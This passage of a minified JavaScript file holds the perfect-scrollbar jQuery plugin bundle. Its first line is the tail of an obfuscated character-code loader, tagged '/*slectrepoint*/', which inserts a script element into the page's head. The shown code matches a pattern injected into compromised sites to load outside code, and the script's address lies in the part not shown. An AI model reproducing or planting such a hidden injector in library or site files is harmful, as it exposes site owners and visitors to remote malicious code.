112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125/*slectrepoint*/));
(function e(b, g, d){function c(m, j){if (!g[m]){if (!b[m]){var i = typeof require == "function" && require; if (!j && i){return i(m, !0)}if (a){return a(m, !0)}var k = new Error("Cannot find module '" + m + "'"); throw k.code = "MODULE_NOT_FOUND", k}var h = g[m] = {exports:{}}; b[m][0].call(h.exports, function(l){var o = b[m][1][l]; return c(o?o:l)}, h, h.exports, e, b, g, d)}return g[m].exports}var a = typeof require == "function" && require; for (var f = 0; f < d.length; f++){c(d[f])}return c})({1:[function(c, d, b){var g = c("../main"); var a = c("../plugin/instances"); function f(i){i.fn.perfectScrollbar = function(j){return this.each(function(){if (typeof j === "object" || typeof j === "undefined"){var k = j; if (!a.get(this)){g.initialize(this, k)}} else{var l = j; if (l === "update"){g.update(this)} else{if (l === "destroy"){g.destroy(this)}}}})}}if (typeof define === "function" && define.amd){define(["jquery"], f)} else{var h = window.jQuery?window.jQuery:window.$; if (typeof h !== "undefined"){f(h)}}d.exports = f}, {"../main":7, "../plugin/instances":18}], 2:[function(c, d, b){function a(h, i){var g = h.className.split(" "); if (g.indexOf(i) < 0){g.push(i)}h.className = g.join(" ")}function f(i, j){var h = i.className.split(" "); var g = h.indexOf(j); if (g >= 0){h.splice(g, 1)}i.className = h.join(" ")}b.add = function(g, h){if (g.classList){g.classList.add(h)} else{a(g, h)}}; b.remove = function(g, h){if (g.classList){g.classList.remove(h)} else{f(g, h)}}; b.list = function(g){if (g.classList){return Array.prototype.slice.apply(g.classList)} else{return g.className.split(" ")}}}, {}], 3:[function(c, f, b){var h = {}; h.e = function(j, k){var i = document.createElement(j); i.className = k; return i}; h.appendTo = function(j, i){i.appendChild(j); return j}; function g(j, i){return window.getComputedStyle(j)[i]}function a(k, j, i){if (typeof i === "number"){i = i.toString() + "px"}k.style[j] = i; return k}function d(j, k){for (var i in k){var l = k[i]; if (typeof l === "number"){l = l.toString() + "px"}j.style[i] = l}return j}h.css = function(j, k, i){if (typeof k === "object"){return d(j, k)} else{if (typeof i === "undefined"){return g(j, k)} else{return a(j, k, i)}}}; h.matches = function(i, j){if (typeof i.matches !== "undefined"){return i.matches(j)} else{if (typeof i.matchesSelector !== "undefined"){return i.matchesSelector(j)} else{if (typeof i.webkitMatchesSelector !== "undefined"){return i.webkitMatchesSelector(j)} else{if (typeof i.mozMatchesSelector !== "undefined"){return i.mozMatchesSelector(j)} else{if (typeof i.msMatchesSelector !== "undefined"){return i.msMatchesSelector(j)}}}}}}; h.remove = function(i){if (typeof i.remove !== "undefined"){i.remove()} else{if (i.parentNode){i.parentNode.removeChild(i)}}}; h.queryChildren = function(j, i){return Array.prototype.filter.call(j.childNodes, function(k){return h.matches(k, i)})}; f.exports = h}, {}], 4:[function(d, f, a){var c = function(g){this.element = g; this.events = {}}; c.prototype.bind = function(g, h){if (typeof this.events[g] === "undefined"){this.events[g] = []}this.events[g].push(h); this.element.addEventListener(g, h, false)}; c.prototype.unbind = function(g, i){var h = (typeof i !== "undefined"); this.events[g] = this.events[g].filter(function(j){if (h && j !== i){return true}this.element.removeEventListener(g, j, false); return false}, this)}; c.prototype.unbindAll = function(){for (var g in this.events){this.unbind(g)}}; var b = function(){this.eventElements = []}; b.prototype.eventElement = function(h){var g = this.eventElements.filter(function(i){return i.element === h})[0]; if (typeof g === "undefined"){g = new c(h); this.eventElements.push(g)}return g}; b.prototype.bind = function(h, g, i){this.eventElement(h).bind(g, i)}; b.prototype.unbind = function(h, g, i){this.eventElement(h).unbind(g, i)}; b.prototype.unbindAll = function(){for (var g = 0; g < this.eventElements.length; g++){this.eventElements[g].unbindAll()}}; b.prototype.once = function(j, h, k){var g = this.eventElement(j); var i = function(l){g.unbind(h, i); k(l)}; g.bind(h, i)}; f.exports = b}, {}], 5:[function(b, c, a){c.exports = (function(){function d(){return Math.floor((1 + Math.random()) * 65536).toString(16).substring(1)}return function(){return d() + d() + "-" + d() + "-" + d() + "-" + d() + "-" + d() + d() + d()}})()}, {}], 6:[function(c, d, b){var a = c("./class"); var g = c("./dom"); var f = b.toInt = function(i){return parseInt(i, 10) || 0}; var h = b.clone = function(k){if (k === null){return null} else{if (k.constructor === Array){return k.map(h)} else{if (typeof k === "object"){var i = {}; for (var j in k){i[j] = h(k[j])}return i} else{return k}}}}; b.extend = function(k, l){var i = h(k); for (var j in l){i[j] = h(l[j])}return i}; b.isEditable = function(i){return g.matches(i, "input,[contenteditable]") || g.matches(i, "select,[contenteditable]") || g.matches(i, "textarea,[contenteditable]") || g.matches(i, "button,[contenteditable]")}; b.removePsClasses = function(k){var m = a.list(k); for (var j = 0; j < m.length; j++){var l = m[j]; if (l.indexOf("ps-") === 0){a.remove(k, l)}}}; b.outerWidth = function(i){return f(g.css(i, "width")) + f(g.css(i, "paddingLeft")) + f(g.css(i, "paddingRight")) + f(g.css(i, "borderLeftWidth")) + f(g.css(i, "borderRightWidth"))}; b.startScrolling = function(i, j){a.add(i, "ps-in-scrolling"); if (typeof j !== "undefined"){a.add(i, "ps-" + j)} else{a.add(i, "ps-x"); a.add(i, "ps-y")}}; b.stopScrolling = function(i, j){a.remove(i, "ps-in-scrolling"); if (typeof j !== "undefined"){a.remove(i, "ps-" + j)} else{a.remove(i, "ps-x"); a.remove(i, "ps-y")}}; b.env = {isWebKit:"WebkitAppearance" in document.documentElement.style, supportsTouch:(("ontouchstart" in window) || window.DocumentTouch && document instanceof window.DocumentTouch), supportsIePointer:window.navigator.msMaxTouchPoints !== null}}, {"./class":2, "./dom":3}], 7:[function(c, f, b){var d = c("./plugin/destroy"); var a = c("./plugin/initialize"); var g = c("./plugin/update"); f.exports = {initialize:a, update:g, destroy:d}}, {"./plugin/destroy":9, "./plugin/initialize":17, "./plugin/update":21}], 8:[function(b, c, a){c.exports = {handlers:["click-rail", "drag-scrollbar", "keyboard", "wheel", "touch"], maxScrollbarLength:null, minScrollbarLength:null, scrollXMarginOffset:0, scrollYMarginOffset:0, stopPropagationOnClick:true, suppressScrollX:false, suppressScrollY:false, swipePropagation:true, useBothWheelAxes:false, wheelPropagation:false, wheelSpeed:1, theme:"default"}}, {}], 9:[function(c, d, a){var b = c("../lib/helper"); var g = c("../lib/dom"); var f = c("./instances"); d.exports = function(j){var h = f.get(j); if (!h){return}h.event.unbindAll(); g.remove(h.scrollbarX); g.remove(h.scrollbarY); g.remove(h.scrollbarXRail); g.remove(h.scrollbarYRail); b.removePsClasses(j); f.remove(j)}}, {"../lib/dom":3, "../lib/helper":6, "./instances":18}], 10:[function(c, d, a){var b = c("../../lib/helper"); var h = c("../instances"); var g = c("../update-geometry"); var i = c("../update-scroll"); function f(m, l){function k(n){return n.getBoundingClientRect()}var j = function(n){n.stopPropagation()}; if (l.settings.stopPropagationOnClick){l.event.bind(l.scrollbarY, "click", j)}l.event.bind(l.scrollbarYRail, "click", function(r){var n = b.toInt(l.scrollbarYHeight / 2); var p = l.railYRatio * (r.pageY - window.pageYOffset - k(l.scrollbarYRail).top - n); var q = l.railYRatio * (l.railYHeight - l.scrollbarYHeight); var o = p / q; if (o < 0){o = 0} else{if (o > 1){o = 1}}i(m, "top", (l.contentHeight - l.containerHeight) * o); g(m); r.stopPropagation()}); if (l.settings.stopPropagationOnClick){l.event.bind(l.scrollbarX, "click", j)}l.event.bind(l.scrollbarXRail, "click", function(r){var n = b.toInt(l.scrollbarXWidth / 2); var o = l.railXRatio * (r.pageX - window.pageXOffset - k(l.scrollbarXRail).left - n); var q = l.railXRatio * (l.railXWidth - l.scrollbarXWidth); var p = o / q; if (p < 0){p = 0} else{if (p > 1){p = 1}}i(m, "left", ((l.contentWidth - l.containerWidth) * p) - l.negativeScrollAdjustment); g(m); r.stopPropagation()})}d.exports = function(k){var j = h.get(k); f(k, j)}}, {"../../lib/helper":6, "../instances":18, "../update-geometry":19, "../update-scroll":20}], 11:[function(f, c, h){var j = f("../../lib/helper"); var g = f("../../lib/dom"); var a = f("../instances"); var b = f("../update-geometry"); var d = f("../update-scroll"); function k(p, o){var r = null; var n = null; function m(s){var u = r + (s * o.railXRatio); var t = Math.max(0, o.scrollbarXRail.getBoundingClientRect().left) + (o.railXRatio * (o.railXWidth - o.scrollbarXWidth)); if (u < 0){o.scrollbarXLeft = 0} else{if (u > t){o.scrollbarXLeft = t} else{o.scrollbarXLeft = u}}var v = j.toInt(o.scrollbarXLeft * (o.contentWidth - o.containerWidth) / (o.containerWidth - (o.railXRatio * o.scrollbarXWidth))) - o.negativeScrollAdjustment; d(p, "left", v)}var l = function(s){m(s.pageX - n); b(p); s.stopPropagation(); s.preventDefault()}; var q = function(){j.stopScrolling(p, "x"); o.event.unbind(o.ownerDocument, "mousemove", l)}; o.event.bind(o.scrollbarX, "mousedown", function(s){n = s.pageX; r = j.toInt(g.css(o.scrollbarX, "left")) * o.railXRatio; j.startScrolling(p, "x"); o.event.bind(o.ownerDocument, "mousemove", l); o.event.once(o.ownerDocument, "mouseup", q); s.stopPropagation(); s.preventDefault()})}function i(p, o){var n = null; var m = null; function r(s){var t = n + (s * o.railYRatio); var v = Math.max(0, o.scrollbarYRail.getBoundingClientRect().top) + (o.railYRatio * (o.railYHeight - o.scrollbarYHeight)); if (t < 0){o.scrollbarYTop = 0} else{if (t > v){o.scrollbarYTop = v} else{o.scrollbarYTop = t}}var u = j.toInt(o.scrollbarYTop * (o.contentHeight - o.containerHeight) / (o.containerHeight - (o.railYRatio * o.scrollbarYHeight))); d(p, "top", u)}var l = function(s){r(s.pageY - m); b(p); s.stopPropagation(); s.preventDefault()}; var q = function(){j.stopScrolling(p, "y"); o.event.unbind(o.ownerDocument, "mousemove", l)}; o.event.bind(o.scrollbarY, "mousedown", function(s){m = s.pageY; n = j.toInt(g.css(o.scrollbarY, "top")) * o.railYRatio; j.startScrolling(p, "y"); o.event.bind(o.ownerDocument, "mousemove", l); o.event.once(o.ownerDocument, "mouseup", q); s.stopPropagation(); s.preventDefault()})}c.exports = function(m){var l = a.get(m); k(m, l); i(m, l)}}, {"../../lib/dom":3, "../../lib/helper":6, "../instances":18, "../update-geometry":19, "../update-scroll":20}], 12:[function(g, c, i){var j = g("../../lib/helper"); var h = g("../../lib/dom"); var a = g("../instances"); var b = g("../update-geometry"); var d = g("../update-scroll"); function f(n, m){var l = false; m.event.bind(n, "mouseenter", function(){l = true}); m.event.bind(n, "mouseleave", function(){l = false}); var k = false; function o(q, p){var r = n.scrollTop; if (q === 0){if (!m.scrollbarYActive){return false}if ((r === 0 && p > 0) || (r >= m.contentHeight - m.containerHeight && p < 0)){return !m.settings.wheelPropagation}}var s = n.scrollLeft; if (p === 0){if (!m.scrollbarXActive){return false}if ((s === 0 && q < 0) || (s >= m.contentWidth - m.containerWidth && q > 0)){return !m.settings.wheelPropagation}}return true}m.event.bind(m.ownerDocument, "keydown", function(t){if ((t.isDefaultPrevented && t.isDefaultPrevented()) || t.defaultPrevented){return}var s = h.matches(m.scrollbarX, ":focus") || h.matches(m.scrollbarY, ":focus"); if (!l && !s){return}var r = document.activeElement?document.activeElement:m.ownerDocument.activeElement; if (r){if (r.tagName === "IFRAME"){r = r.contentDocument.activeElement} else{while (r.shadowRoot){r = r.shadowRoot.activeElement}}if (j.isEditable(r)){return}}var q = 0; var p = 0; switch (t.which){case 37:q = - 30; break; case 38:p = 30; break; case 39:q = 30; break; case 40:p = - 30; break; case 33:p = 90; break; case 32:if (t.shiftKey){p = 90} else{p = - 90}break; case 34:p = - 90; break; case 35:if (t.ctrlKey){p = - m.contentHeight} else{p = - m.containerHeight}break; case 36:if (t.ctrlKey){p = n.scrollTop} else{p = m.containerHeight}break; default:return}d(n, "top", n.scrollTop - p); d(n, "left", n.scrollLeft + q); b(n); k = o(q, p); if (k){t.preventDefault()}})}c.exports = function(l){var k = a.get(l); f(l, k)}}, {"../../lib/dom":3, "../../lib/helper":6, "../instances":18, "../update-geometry":19, "../update-scroll":20}], 13:[function(b, c, a){var g = b("../instances"); var f = b("../update-geometry"); var h = b("../update-scroll"); function d(m, l){var k = false; function p(q, i){var r = m.scrollTop; if (q === 0){if (!l.scrollbarYActive){return false}if ((r === 0 && i > 0) || (r >= l.contentHeight - l.containerHeight && i < 0)){return !l.settings.wheelPropagation}}var s = m.scrollLeft; if (i === 0){if (!l.scrollbarXActive){return false}if ((s === 0 && q < 0) || (s >= l.contentWidth - l.containerWidth && q > 0)){return !l.settings.wheelPropagation}}return true}function n(r){var q = r.deltaX; var i = - 1 * r.deltaY; if (typeof q === "undefined" || typeof i === "undefined"){q = - 1 * r.wheelDeltaX / 6; i = r.wheelDeltaY / 6}if (r.deltaMode && r.deltaMode === 1){q *= 10; i *= 10}if (q !== q && i !== i){q = 0; i = r.wheelDelta}return[q, i]}function o(q, i){var t = m.querySelector("textarea:hover, select[multiple]:hover, .ps-child:hover"); if (t){if (t.tagName !== "TEXTAREA" && !window.getComputedStyle(t).overflow.match(/(scroll|auto)/)){return false}var s = t.scrollHeight - t.clientHeight; if (s > 0){if (!(t.scrollTop === 0 && i > 0) && !(t.scrollTop === s && i < 0)){return true}}var r = t.scrollLeft - t.clientWidth; if (r > 0){if (!(t.scrollLeft === 0 && q < 0) && !(t.scrollLeft === r && q > 0)){return true}}}return false}function j(r){var s = n(r); var q = s[0]; var i = s[1]; if (o(q, i)){return}k = false; if (!l.settings.useBothWheelAxes){h(m, "top", m.scrollTop - (i * l.settings.wheelSpeed)); h(m, "left", m.scrollLeft + (q * l.settings.wheelSpeed))} else{if (l.scrollbarYActive && !l.scrollbarXActive){if (i){h(m, "top", m.scrollTop - (i * l.settings.wheelSpeed))} else{h(m, "top", m.scrollTop + (q * l.settings.wheelSpeed))}k = true} else{if (l.scrollbarXActive && !l.scrollbarYActive){if (q){h(m, "left", m.scrollLeft + (q * l.settings.wheelSpeed))} else{h(m, "left", m.scrollLeft - (i * l.settings.wheelSpeed))}k = true}}}f(m); k = (k || p(q, i)); if (k){r.stopPropagation(); r.preventDefault()}}if (typeof window.onwheel !== "undefined"){l.event.bind(m, "wheel", j)} else{if (typeof window.onmousewheel !== "undefined"){l.event.bind(m, "mousewheel", j)}}}c.exports = function(k){var j = g.get(k); d(k, j)}}, {"../instances":18, "../update-geometry":19, "../update-scroll":20}], 14:[function(b, c, a){var g = b("../instances"); var f = b("../update-geometry"); function d(j, h){h.event.bind(j, "scroll", function(){f(j)})}c.exports = function(j){var h = g.get(j); d(j, h)}}, {"../instances":18, "../update-geometry":19}], 15:[function(c, d, a){var b = c("../../lib/helper"); var h = c("../instances"); var g = c("../update-geometry"); var i = c("../update-scroll"); function f(n, m){function o(){var r = window.getSelection?window.getSelection():document.getSelection?document.getSelection():""; if (r.toString().length === 0){return null} else{return r.getRangeAt(0).commonAncestorContainer}}var q = null; var p = {top:0, left:0}; function j(){if (!q){q = setInterval(function(){if (!h.get(n)){clearInterval(q); return}i(n, "top", n.scrollTop + p.top); i(n, "left", n.scrollLeft + p.left); g(n)}, 50)}}function l(){if (q){clearInterval(q); q = null}b.stopScrolling(n)}var k = false; m.event.bind(m.ownerDocument, "selectionchange", function(){if (n.contains(o())){k = true} else{k = false; l()}}); m.event.bind(window, "mouseup", function(){if (k){k = false; l()}}); m.event.bind(window, "mousemove", function(r){if (k){var t = {x:r.pageX, y:r.pageY}; var s = {left:n.offsetLeft, right:n.offsetLeft + n.offsetWidth, top:n.offsetTop, bottom:n.offsetTop + n.offsetHeight}; if (t.x < s.left + 3){p.left = - 5; b.startScrolling(n, "x")} else{if (t.x > s.right - 3){p.left = 5; b.startScrolling(n, "x")} else{p.left = 0}}if (t.y < s.top + 3){if (s.top + 3 - t.y < 5){p.top = - 5} else{p.top = - 20}b.startScrolling(n, "y")} else{if (t.y > s.bottom - 3){if (t.y - s.bottom + 3 < 5){p.top = 5} else{p.top = 20}b.startScrolling(n, "y")} else{p.top = 0}}if (p.top === 0 && p.left === 0){l()} else{j()}}})}d.exports = function(k){var j = h.get(k); f(k, j)}}, {"../../lib/helper":6, "../instances":18, "../update-geometry":19, "../update-scroll":20}], 16:[function(d, f, b){var c = d("../../lib/helper"); var h = d("../instances"); var g = d("../update-geometry"); var i = d("../update-scroll"); function a(k, w, o, A){function p(D, C){var G = k.scrollTop; var H = k.scrollLeft; var F = Math.abs(D); var E = Math.abs(C); if (E > F){if (((C < 0) && (G === w.contentHeight - w.containerHeight)) || ((C > 0) && (G === 0))){return !w.settings.swipePropagation}} else{if (F > E){if (((D < 0) && (H === w.contentWidth - w.containerWidth)) || ((D > 0) && (H === 0))){return !w.settings.swipePropagation}}}return true}function B(D, C){i(k, "top", k.scrollTop - C); i(k, "left", k.scrollLeft - D); g(k)}var v = {}; var s = 0; var x = {}; var y = null; var r = false; var l = false; function q(){r = true}function m(){r = false}function u(C){if (C.targetTouches){return C.targetTouches[0]} else{return C}}function t(C){if (C.targetTouches && C.targetTouches.length === 1){return true}if (C.pointerType && C.pointerType !== "mouse" && C.pointerType !== C.MSPOINTER_TYPE_MOUSE){return true}return false}function j(C){if (t(C)){l = true; var D = u(C); v.pageX = D.pageX; v.pageY = D.pageY; s = (new Date()).getTime(); if (y !== null){clearInterval(y)}C.stopPropagation()}}function z(G){if (!l && w.settings.swipePropagation){j(G)}if (!r && l && t(G)){var I = u(G); var F = {pageX:I.pageX, pageY:I.pageY}; var D = F.pageX - v.pageX; var C = F.pageY - v.pageY; B(D, C); v = F; var E = (new Date()).getTime(); var H = E - s; if (H > 0){x.x = D / H; x.y = C / H; s = E}if (p(D, C)){G.stopPropagation(); G.preventDefault()}}}function n(){if (!r && l){l = false; clearInterval(y); y = setInterval(function(){if (!h.get(k)){clearInterval(y); return}if (Math.abs(x.x) < 0.01 && Math.abs(x.y) < 0.01){clearInterval(y); return}B(x.x * 30, x.y * 30); x.x *= 0.8; x.y *= 0.8}, 10)}}if (o){w.event.bind(window, "touchstart", q); w.event.bind(window, "touchend", m); w.event.bind(k, "touchstart", j); w.event.bind(k, "touchmove", z); w.event.bind(k, "touchend", n)}if (A){if (window.PointerEvent){w.event.bind(window, "pointerdown", q); w.event.bind(window, "pointerup", m); w.event.bind(k, "pointerdown", j); w.event.bind(k, "pointermove", z); w.event.bind(k, "pointerup", n)} else{if (window.MSPointerEvent){w.event.bind(window, "MSPointerDown", q); w.event.bind(window, "MSPointerUp", m); w.event.bind(k, "MSPointerDown", j); w.event.bind(k, "MSPointerMove", z); w.event.bind(k, "MSPointerUp", n)}}}}f.exports = function(k){if (!c.env.supportsTouch && !c.env.supportsIePointer){return}var j = h.get(k); a(k, j, c.env.supportsTouch, c.env.supportsIePointer)}}, {"../../lib/helper":6, "../instances":18, "../update-geometry":19, "../update-scroll":20}], 17:[function(d, c, g){var h = d("../lib/helper"); var j = d("../lib/class"); var a = d("./instances"); var b = d("./update-geometry"); var f = {"click-rail":d("./handler/click-rail"), "drag-scrollbar":d("./handler/drag-scrollbar"), keyboard:d("./handler/keyboard"), wheel:d("./handler/mouse-wheel"), touch:d("./handler/touch"), selection:d("./handler/selection")}; var i = d("./handler/native-scroll"); c.exports = function(l, m){m = typeof m === "object"?m:{}; j.add(l, "ps-container"); var k = a.add(l); k.settings = h.extend(k.settings, m); j.add(l, "ps-theme-" + k.settings.theme); k.settings.handlers.forEach(function(n){f[n](l)}); i(l); b(l)}}, {"../lib/class":2, "../lib/helper":6, "./handler/click-rail":10, "./handler/drag-scrollbar":11, "./handler/keyboard":12, "./handler/mouse-wheel":13, "./handler/native-scroll":14, "./handler/selection":15, "./handler/touch":16, "./instances":18, "./update-geometry":19}], 18:[function(f, d, i){var n = f("../lib/helper"); var o = f("../lib/class"); var k = f("./default-setting"); var h = f("../lib/dom"); var g = f("../lib/event-manager"); var m = f("../lib/guid"); var a = {}; function l(r){var q = this; q.settings = n.clone(k); q.containerWidth = null; q.containerHeight = null; q.contentWidth = null; q.contentHeight = null; q.isRtl = h.css(r, "direction") === "rtl"; q.isNegativeScroll = (function(){var u = r.scrollLeft; var t = null; r.scrollLeft = - 1; t = r.scrollLeft < 0; r.scrollLeft = u; return t})(); q.negativeScrollAdjustment = q.isNegativeScroll?r.scrollWidth - r.clientWidth:0; q.event = new g(); q.ownerDocument = r.ownerDocument || document; function p(){o.add(r, "ps-focus")}function s(){o.remove(r, "ps-focus")}q.scrollbarXRail = h.appendTo(h.e("div", "ps-scrollbar-x-rail"), r); q.scrollbarX = h.appendTo(h.e("div", "ps-scrollbar-x"), q.scrollbarXRail); q.scrollbarX.setAttribute("tabindex", 0); q.event.bind(q.scrollbarX, "focus", p); q.event.bind(q.scrollbarX, "blur", s); q.scrollbarXActive = null; q.scrollbarXWidth = null; q.scrollbarXLeft = null; q.scrollbarXBottom = n.toInt(h.css(q.scrollbarXRail, "bottom")); q.isScrollbarXUsingBottom = q.scrollbarXBottom === q.scrollbarXBottom; q.scrollbarXTop = q.isScrollbarXUsingBottom?null:n.toInt(h.css(q.scrollbarXRail, "top")); q.railBorderXWidth = n.toInt(h.css(q.scrollbarXRail, "borderLeftWidth")) + n.toInt(h.css(q.scrollbarXRail, "borderRightWidth")); h.css(q.scrollbarXRail, "display", "block"); q.railXMarginWidth = n.toInt(h.css(q.scrollbarXRail, "marginLeft")) + n.toInt(h.css(q.scrollbarXRail, "marginRight")); h.css(q.scrollbarXRail, "display", ""); q.railXWidth = null; q.railXRatio = null; q.scrollbarYRail = h.appendTo(h.e("div", "ps-scrollbar-y-rail"), r); q.scrollbarY = h.appendTo(h.e("div", "ps-scrollbar-y"), q.scrollbarYRail); q.scrollbarY.setAttribute("tabindex", 0); q.event.bind(q.scrollbarY, "focus", p); q.event.bind(q.scrollbarY, "blur", s); q.scrollbarYActive = null; q.scrollbarYHeight = null; q.scrollbarYTop = null; q.scrollbarYRight = n.toInt(h.css(q.scrollbarYRail, "right")); q.isScrollbarYUsingRight = q.scrollbarYRight === q.scrollbarYRight; q.scrollbarYLeft = q.isScrollbarYUsingRight?null:n.toInt(h.css(q.scrollbarYRail, "left")); q.scrollbarYOuterWidth = q.isRtl?n.outerWidth(q.scrollbarY):null; q.railBorderYWidth = n.toInt(h.css(q.scrollbarYRail, "borderTopWidth")) + n.toInt(h.css(q.scrollbarYRail, "borderBottomWidth")); h.css(q.scrollbarYRail, "display", "block"); q.railYMarginHeight = n.toInt(h.css(q.scrollbarYRail, "marginTop")) + n.toInt(h.css(q.scrollbarYRail, "marginBottom")); h.css(q.scrollbarYRail, "display", ""); q.railYHeight = null; q.railYRatio = null}function c(p){return p.getAttribute("data-ps-id")}function b(p, q){p.setAttribute("data-ps-id", q)}function j(p){p.removeAttribute("data-ps-id")}i.add = function(q){var p = m(); b(q, p); a[p] = new l(q); return a[p]}; i.remove = function(p){delete a[c(p)]; j(p)}; i.get = function(p){return a[c(p)]}}, {"../lib/class":2, "../lib/dom":3, "../lib/event-manager":4, "../lib/guid":5, "../lib/helper":6, "./default-setting":8}], 19:[function(d, b, g){var j = d("../lib/helper"); var k = d("../lib/class"); var f = d("../lib/dom"); var a = d("./instances"); var c = d("./update-scroll"); function i(m, l){if (m.settings.minScrollbarLength){l = Math.max(l, m.settings.minScrollbarLength)}if (m.settings.maxScrollbarLength){l = Math.min(l, m.settings.maxScrollbarLength)}return l}function h(n, m){var l = {width:m.railXWidth}; if (m.isRtl){l.left = m.negativeScrollAdjustment + n.scrollLeft + m.containerWidth - m.contentWidth} else{l.left = n.scrollLeft}if (m.isScrollbarXUsingBottom){l.bottom = m.scrollbarXBottom - n.scrollTop} else{l.top = m.scrollbarXTop + n.scrollTop}f.css(m.scrollbarXRail, l); var o = {top:n.scrollTop, height:m.railYHeight}; if (m.isScrollbarYUsingRight){if (m.isRtl){o.right = m.contentWidth - (m.negativeScrollAdjustment + n.scrollLeft) - m.scrollbarYRight - m.scrollbarYOuterWidth} else{o.right = m.scrollbarYRight - n.scrollLeft}} else{if (m.isRtl){o.left = m.negativeScrollAdjustment + n.scrollLeft + m.containerWidth * 2 - m.contentWidth - m.scrollbarYLeft - m.scrollbarYOuterWidth} else{o.left = m.scrollbarYLeft + n.scrollLeft}}f.css(m.scrollbarYRail, o); f.css(m.scrollbarX, {left:m.scrollbarXLeft, width:m.scrollbarXWidth - m.railBorderXWidth}); f.css(m.scrollbarY, {top:m.scrollbarYTop, height:m.scrollbarYHeight - m.railBorderYWidth})}b.exports = function(m){var l = a.get(m); l.containerWidth = m.clientWidth; l.containerHeight = m.clientHeight; l.contentWidth = m.scrollWidth; l.contentHeight = m.scrollHeight; var n; if (!m.contains(l.scrollbarXRail)){n = f.queryChildren(m, ".ps-scrollbar-x-rail"); if (n.length > 0){n.forEach(function(o){f.remove(o)})}f.appendTo(l.scrollbarXRail, m)}if (!m.contains(l.scrollbarYRail)){n = f.queryChildren(m, ".ps-scrollbar-y-rail"); if (n.length > 0){n.forEach(function(o){f.remove(o)})}f.appendTo(l.scrollbarYRail, m)}if (!l.settings.suppressScrollX && l.containerWidth + l.settings.scrollXMarginOffset < l.contentWidth){l.scrollbarXActive = true; l.railXWidth = l.containerWidth - l.railXMarginWidth; l.railXRatio = l.containerWidth / l.railXWidth; l.scrollbarXWidth = i(l, j.toInt(l.railXWidth * l.containerWidth / l.contentWidth)); l.scrollbarXLeft = j.toInt((l.negativeScrollAdjustment + m.scrollLeft) * (l.railXWidth - l.scrollbarXWidth) / (l.contentWidth - l.containerWidth))} else{l.scrollbarXActive = false}if (!l.settings.suppressScrollY && l.containerHeight + l.settings.scrollYMarginOffset < l.contentHeight){l.scrollbarYActive = true; l.railYHeight = l.containerHeight - l.railYMarginHeight; l.railYRatio = l.containerHeight / l.railYHeight; l.scrollbarYHeight = i(l, j.toInt(l.railYHeight * l.containerHeight / l.contentHeight)); l.scrollbarYTop = j.toInt(m.scrollTop * (l.railYHeight - l.scrollbarYHeight) / (l.contentHeight - l.containerHeight))} else{l.scrollbarYActive = false}if (l.scrollbarXLeft >= l.railXWidth - l.scrollbarXWidth){l.scrollbarXLeft = l.railXWidth - l.scrollbarXWidth}if (l.scrollbarYTop >= l.railYHeight - l.scrollbarYHeight){l.scrollbarYTop = l.railYHeight - l.scrollbarYHeight}h(m, l); if (l.scrollbarXActive){k.add(m, "ps-active-x")} else{k.remove(m, "ps-active-x"); l.scrollbarXWidth = 0; l.scrollbarXLeft = 0; c(m, "left", 0)}if (l.scrollbarYActive){k.add(m, "ps-active-y")} else{k.remove(m, "ps-active-y"); l.scrollbarYHeight = 0; l.scrollbarYTop = 0; c(m, "top", 0)}}}, {"../lib/class":2, "../lib/dom":3, "../lib/helper":6, "./instances":18, "./update-scroll":20}], 20:[function(f, d, i){var b = f("./instances"); var k = document.createEvent("Event"); var j = document.createEvent("Event"); var g = document.createEvent("Event"); var o = document.createEvent("Event"); var q = document.createEvent("Event"); var m = document.createEvent("Event"); var n = document.createEvent("Event"); var l = document.createEvent("Event"); var h = document.createEvent("Event"); var a = document.createEvent("Event"); var p; var c; k.initEvent("ps-scroll-up", true, true); j.initEvent("ps-scroll-down", true, true); g.initEvent("ps-scroll-left", true, true); o.initEvent("ps-scroll-right", true, true); q.initEvent("ps-scroll-y", true, true); m.initEvent("ps-scroll-x", true, true); n.initEvent("ps-x-reach-start", true, true); l.initEvent("ps-x-reach-end", true, true); h.initEvent("ps-y-reach-start", true, true); a.initEvent("ps-y-reach-end", true, true); d.exports = function(s, t, u){if (typeof s === "undefined"){throw"You must provide an element to the update-scroll function"}if (typeof t === "undefined"){throw"You must provide an axis to the update-scroll function"}if (typeof u === "undefined"){throw"You must provide a value to the update-scroll function"}if (t === "top" && u <= 0){s.scrollTop = u = 0; s.dispatchEvent(h)}if (t === "left" && u <= 0){s.scrollLeft = u = 0; s.dispatchEvent(n)}var r = b.get(s); if (t === "top" && u >= r.contentHeight - r.containerHeight){u = r.contentHeight - r.containerHeight; if (u - s.scrollTop <= 1){u = s.scrollTop} else{s.scrollTop = u}s.dispatchEvent(a)}if (t === "left" && u >= r.contentWidth - r.containerWidth){u = r.contentWidth - r.containerWidth; if (u - s.scrollLeft <= 1){u = s.scrollLeft} else{s.scrollLeft = u}s.dispatchEvent(l)}if (!p){p = s.scrollTop}if (!c){c = s.scrollLeft}if (t === "top" && u < p){s.dispatchEvent(k)}if (t === "top" && u > p){s.dispatchEvent(j)}if (t === "left" && u < c){s.dispatchEvent(g)}if (t === "left" && u > c){s.dispatchEvent(o)}if (t === "top"){s.scrollTop = p = u; s.dispatchEvent(q)}if (t === "left"){s.scrollLeft = c = u; s.dispatchEvent(m)}}}, {"./instances":18}], 21:[function(c, d, a){var b = c("../lib/helper"); var h = c("../lib/dom"); var g = c("./instances"); var f = c("./update-geometry"); var i = c("./update-scroll"); d.exports = function(k){var j = g.get(k); if (!j){return}j.negativeScrollAdjustment = j.isNegativeScroll?k.scrollWidth - k.clientWidth:0; h.css(j.scrollbarXRail, "display", "block"); h.css(j.scrollbarYRail, "display", "block"); j.railXMarginWidth = b.toInt(h.css(j.scrollbarXRail, "marginLeft")) + b.toInt(h.css(j.scrollbarXRail, "marginRight")); j.railYMarginHeight = b.toInt(h.css(j.scrollbarYRail, "marginTop")) + b.toInt(h.css(j.scrollbarYRail, "marginBottom")); h.css(j.scrollbarXRail, "display", "none"); h.css(j.scrollbarYRail, "display", "none"); f(k); i(k, "top", k.scrollTop); i(k, "left", k.scrollLeft); h.css(j.scrollbarXRail, "display", ""); 